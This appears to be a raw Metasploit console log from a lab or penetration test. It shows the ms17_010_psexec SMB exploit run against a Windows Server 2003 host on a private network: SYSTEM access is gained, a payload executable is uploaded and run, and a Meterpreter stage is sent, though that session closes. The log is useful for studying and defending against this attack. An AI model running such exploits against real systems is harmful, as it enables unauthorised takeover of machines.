 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d0954f8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... zVbEBTCV.exe
[*] 192.168.52.141:445 - Created \zVbEBTCV.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \zVbEBTCV.exe...
[*] Started bind TCP handler against 192.168.52.141:5555
[*] Sending stage (175686 bytes) to 192.168.52.141
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.52.141 - Meterpreter session 3 closed.
^C[*] Exploit completed, but no session was created.